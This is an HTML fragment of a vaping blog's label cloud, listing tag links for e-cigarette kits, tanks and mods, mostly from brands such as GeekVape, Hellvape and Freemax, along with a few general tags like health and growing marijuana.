<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Electronic%20Cigarette'>Electronic Cigarette</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/electronic%20cigarettes'>electronic cigarettes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ELF%20TANK'>ELF TANK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Elite%20RDTA'>Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Endura%20T22%20Pro'>Endura T22 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Engine%20MTL'>Engine MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EQ%20Starter%20Kit'>EQ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Silk'>ESPION Silk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Tour%20Kit'>ESPION Tour Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Kit'>EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Mod'>EVDILO Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXCEED%20Edge'>EXCEED Edge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exercise'>exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXO%20PD270%20Mod'>EXO PD270 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exo%20skeleton%20es300'>exo skeleton es300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed'>Exseed</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool'>Exseed Dabcool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool%20W2%20V2%20Kit'>Exseed Dabcool W2 V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcon%20II'>Falcon II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcons%20Kit'>Falcons Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit'>Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo'>Fat Rabbit Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo%202%20RTA'>Fat Rabbit Solo 2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Ki'>Fetch Mini Pod Ki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Kit'>Fetch Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Pro%20Kit'>Fetch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Filter'>Filter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Firmware'>Firmware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/five%206%20kit'>five 6 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flash%20Sale'>Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flavor'>Flavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fleap%20Battery'>Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/food%20on%20dinner'>food on dinner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/FORZ%20Tank%2025'>FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Free%20Gift'>Free Gift</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax'>Freemax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Marvos%20T%2080W%20Kit'>Freemax Marvos T 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%2015W%20Kit'>Freemax Maxpod 3 15W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%20Kit'>Freemax Maxpod 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit'>Freemax Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit%20with%20Fireluke%203%20Tank'>Freemax Maxus 100W Kit with Fireluke 3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit'>Freemax Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit%20with%20M%20Pro%202%20Tank'>Freemax Maxus 200W Kit with M Pro 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%2050W%20Kit'>Freemax Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20Solo%20100W%20Kit'>Freemax Maxus Solo 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Twister%2030W%20Kit'>Freemax Twister 30W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Frenzy%20Pod%20Kit'>Frenzy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/fruta%20planta'>fruta planta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech'>Fumytech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech%20Hookah%20Air%20Mini%20Kit'>Fumytech Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G%20Pod'>G Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/g-priv%202%20kit'>g-priv 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G18%20Pen'>G18 Pen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL'>Galaxies MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA'>Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA%20Atomizer.'>Galaxies MTL RDA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20S360'>Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360'>Galaxy T360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360%20Galaxy%20S360'>Galaxy T360 Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS'>GAS MODS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS%20Mars%20Pod%20System%20Kit'>GAS MODS Mars Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gaur-18'>Gaur-18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gear%20RTA'>Gear RTA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape'>GeekVape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20III%20Kit'>GeekVape Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20LE%20Bonus%20Kit'>GeekVape Aegis Boost LE Bonus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20Pod'>GeekVape Aegis Boost Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%202%20Kit'>GeekVape Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%205%20Kit'>GeekVape Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Kit'>GeekVape Aegis Hero Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Q%20Kit'>GeekVape Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%205%20Box%20Mod'>GeekVape Aegis Legend 5 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%20III%203%20Mod'>GeekVape Aegis Legend III 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Series'>GeekVape Aegis Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20III%203%20Kit'>GeekVape Aegis Solo III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Kit%20with%20Tengu%20RDA'>GeekVape Aegis Solo Kit with Tengu RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Kit'>GeekVape Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Starter%20Kit'>GeekVape Aegis Solo Tengu Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X'>Geekvape Aegis X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20X%20Kit'>GeekVape Aegis X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X%20Kit%20with%20Z%20Sub%20Ohm%20Tank'>Geekvape Aegis X Kit with Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit'>GeekVape Ammit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit%2022mm%20MTL'>GeekVape Ammit 22mm MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20B100%20%28Aegis%20Boost%20Pro%20Max%29%2021700%20Kit'>GeekVape B100 (Aegis Boost Pro Max) 21700 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Digi%20Pro%20R%20Kit'>GeekVape Digi Pro R Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy'>GeekVape Frenzy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Kit'>GeekVape Frenzy Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Pod%20System%20Kit'>GeekVape Frenzy Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20G18%20Pen%20Kit'>GeekVape G18 Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45'>GeekVape H45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20%28Aegis%20Hero%202%29%20Kit'>GeekVape H45 (Aegis Hero 2) Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20Kit'>GeekVape H45 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20L200%20%28Aegis%20Legend%202%29%20Mod'>GeekVape L200 (Aegis Legend 2) Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Max100%20Mod'>GeekVape Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20P%20Sub%20Ohm%20Tank%20Atomizer'>GeekVape P Sub Ohm Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Kit'>GeekVape Peak 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Pod%20Kit'>GeekVape Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20BF%20RDA'>GeekVape TALO X BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20RDA'>GeekVape TALO X RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20H1%20Kit'>GeekVape Wenax H1 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20M1%20Mini%20Kit'>GeekVape Wenax M1 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q%20Pro%20Kit'>GeekVape Wenax Q Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Kit'>GeekVape Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Starter%20Kit'>GeekVape Wenax Q2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank'>GeekVape Z Fli Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank%202'>GeekVape Z Fli Tank 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Sub%20Ohm%20SE%20Tank'>GeekVape Z Sub Ohm SE Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Z%20Sub%20Ohm%20Tank'>Geekvape Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20ZX%20II%20RTA'>GeekVape ZX II RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GEN%2080%20S'>GEN 80 S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gen%20S'>Gen S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/genie%20pd270'>genie pd270</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/get'>get</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gethi%20G6%20Vaporizer'>Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim'>Glim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim%20Kit'>Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GNOME%20Evo%20Tank'>GNOME Evo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Kit'>Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Pod%20Kit'>Golden Ratio Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/grasp%20the%20key'>grasp the key</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Grow%20Tent'>Grow Tent</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20marijuana'>growing marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20stages'>growing stages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20weeds'>growing weeds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GS%20Drive'>GS Drive</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GSTurbo%20Atomizer'>GSTurbo Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GTX%20One%20Pro%20Kit'>GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX'>GX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX%20Tank'>GX Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hannya'>Hannya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Kit'>Hcigar VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Pod%20System%20Kit'>Hcigar VT INPOD Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heallvape'>Heallvape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/healthy%20exercise'>healthy exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heat%20Not%20Burn'>Heat Not Burn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellbeast%20RDA'>Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvaep'>Hellvaep</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape'>Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RDA%EF%BC%8CHellvape%20Dead%EF%BC%8C%20Rabbit%203%EF%BC%8C%20RDA%EF%BC%8Csourcemore'>Hellvape Dead Rabbit 3 RDA&#65292;Hellvape Dead&#65292; Rabbit 3&#65292; RDA&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA'>Hellvape Dead Rabbit 3 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%202024%20Edition'>Hellvape Dead Rabbit 3 RTA 2024 Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%20J%20Edition'>Hellvape Dead Rabbit 3 RTA J Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RDA'>Hellvape Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RTA'>Hellvape Dead Rabbit 4 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%20Mini%20RDA'>Hellvape Dead Rabbit Mini RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit'>Hellvape Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit%20Solo%20RTA'>Hellvape Fat Rabbit Solo RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20BF%20RDA'>Hellvape Hellbeast BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA'>Hellvape Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA%20Atomizer'>Hellvape Hellbeast RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%20Hellvape%20SERI%20RDA'>Hellvape SERI RDA Hellvape SERI RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%EF%BC%8C%20Hellvape'>Hellvape SERI RDA&#65292; Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Vertex%20MTL%20RTA'>Hellvape Vertex MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/High-end%20Version'>High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hilt%20Mosfet%20Mod'>Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hoe%20deal'>Hoe deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini'>Hookah Air Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini%20Kit'>Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon'>Horizon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Falcon%20II%20Tank'>Horizon Falcon II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Sub%20Ohm%20Tank'>Horizon Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank%20Atomizer'>Horizon Sakerz Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank.'>Horizon Sakerz Tank.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/How%20to%20use'>How to use</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20.Vapor%20Supro%20.III%203%20Kit.Hugo%20Vapor'>Hugo .Vapor Supro .III 3 Kit.Hugo Vapor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Kit'>Hugo Vapor Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Pod%20Mod%20Kit'>Hugo Vapor Boxer AIO Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20Kit'>Hugo Vapor Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20System%20Kit'>Hugo Vapor Planet Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Supro%20III%203%20Kit'>Hugo Vapor Supro III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugsvape'>Hugsvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I-Priv%20Kit'>I-Priv Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20Kit'>I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20System%20Kit'>I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%202'>iCare 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/icare%202%20kit'>icare 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%20Flask'>iCare Flask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCita%20Pro%20Pod%20Kit'>iCita Pro Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY'>IJOY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20JUPITER%20Coil'>IJOY JUPITER Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Lio%20Bar25%20Disposable%20Kit%202500%20Puffs'>IJOY Lio Bar25 Disposable Kit 2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Luna%202%20Pod%20Kit'>IJOY Luna 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mipo%20Kit'>IJOY Mipo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mod'>IJOY Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Tank'>IJOY Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ijust%203'>ijust 3</a>
</span>
